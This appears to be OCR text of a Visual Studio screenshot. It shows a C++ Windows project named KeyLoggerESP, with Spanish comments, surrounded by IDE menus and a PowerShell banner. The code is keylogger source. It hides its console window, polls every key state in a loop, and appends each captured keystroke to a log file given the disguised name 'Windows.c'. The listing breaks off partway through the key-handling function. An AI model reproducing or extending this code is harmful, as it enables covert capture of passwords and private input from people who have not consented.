 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLoggerESP Sign in
Debug x86 Local Windows Debugger Live Share
Server Explorer
Toolbox
KeyLoggerESP.cpp
KeyLoggerESP (Global Scope) guardador(int codigo_del_teclado)
1 #include <iostream>
2 #include <windows.h>
3
4 void guardador(int codigo_del_teclado);
5 int main(int argc, char* argv[])
6 {
7 HWND WINDOW_HANDLER;
8 WINDOW_HANDLER = FindWindowA("ConsoleWindowClass", NULL);
9 ShowWindow(WINDOW_HANDLER, 0);
10 char i;
11 while (1)
12 {
13 // Vamos a ver todas las teclas
14 for (i = 8; i <= 190; i++)
15 {
16 if (GetAsyncKeyState(i) == -32767) // tecla ha sido presionada
17 {
18 guardador(i);
19 if (i == 27)
20 {
21 ShowWindow(WINDOW_HANDLER, 1);
22 return 0;
23 }
24 }
25 }
26 }
27 return 0;
28 }
29 void guardador(int codigo_del_teclado)
30 {
31 // No vamos a tocar la raton
32 if ((codigo_del_teclado == 1) || (codigo_del_teclado == 2)) return;
33 printf("%c\n", codigo_del_teclado);
34
35 FILE* LOGS_Guardados;
36 LOGS_Guardados = fopen("Windows.c", "a+"); // .txt .c o cualquier formato le puedes declarar!
37 if (codigo_del_teclado == 8)
38 fprintf(LOGS_Guardados, "%s", "[BACKSPACE]");
39 else if (codigo_del_teclado == 13)
40 fprintf(LOGS_Guardados, "%s", "[ENTER]\n");
41 else if (codigo_del_teclado == 32)
42 fprintf(LOGS_Guardados, "%s", " ");
43 else if (codigo_del_teclado == VK_ESCAPE)
44 fprintf(LOGS_Guardados, "%s", "[ESCAPE]");
45 else if (codigo_del_teclado == VK_END)
46 fprintf(LOGS_Guardados, "%s", "[END]");
47 else if (codigo_del_teclado == VK_HOME)
48 fprintf(LOGS_Guardados, "%s", "[HOME]");
49 else if (codigo_del_teclado == VK_TAB)
50 fprintf(LOGS_Guardados, "%s", "[TAB]");
51 else if (codigo_del_teclado == VK_CONTROL)
52 fprintf(LOGS_Guardados, "%s", "[CONTROL]");
53 else if (codigo_del_teclado == VK_SHIFT)
89 % 0 2 Ln: 29 Ch: 15 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+é)
Solution 'KeyLoggerESP' (1 of 1 project)
KeyLoggerESP
Build
Rebuild
Clean
View
Analyze and Code Cleanup
Project Only
Retarget Projects
Scope to This
New Solution Explorer View
Build Dependencies
Add
Class Wizard... Ctrl+Shift+X
Manage NuGet Packages...
Set as Startup Project
Debug
Cut Ctrl+X
Paste Ctrl+V
Remove Del
Rename F2
Unload Project
Load Direct Dependencies of Project
Load Entire Dependency Tree of Project
Rescan Solution
Display Browsing Database Errors
Clear Browsing Database Errors
Open Folder in File Explorer
Open in Terminal
Properties Alt+Enter
Root Namespace KeyLoggerESP
Developer PowerShell
Developer PowerShell
**********************************************************************
** Visual Studio 2019 Developer PowerShell v16.9.4
** Copyright (c) 2021 Microsoft Corporation
**********************************************************************
PS C:\Users\anoni\source\repos\KeyLoggerESP>
Developer PowerShell Error List Output
Visual Studio 2019 update
Version 16.9.5 is downloaded and ready to install.
View details Remind me later
Item(s) Saved Add to Source Control 4
Írjon ide a kereséshez HUN 11:53
2021. 05. 16.